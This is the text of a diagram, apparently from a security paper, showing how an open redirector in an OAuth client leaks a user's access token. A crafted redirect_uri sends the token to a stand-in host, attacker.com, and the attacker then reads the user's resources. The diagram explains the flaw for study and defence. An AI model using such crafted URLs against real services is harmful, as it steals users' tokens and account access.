 User
Client
Provider
Attacker
Initiating the process and
redirecting the User to the Provider
Following the redirect with a crafted redirect_uri and authenticating if needed
redirect_uri=https://client.com/redirector?target=attacker.com&response_type=token&....
Checking authentication and showing approval UI
Approving Client’s access to Users’ resources
Redirecting the User to the crafted redirect_uri with the access token
Following the redirect
https://client.com/redirector?
target=attacker.com#token=123
Open redirector leaks
the access token to
http://attacker.com#token=
123
Attacker
Accessing the
resource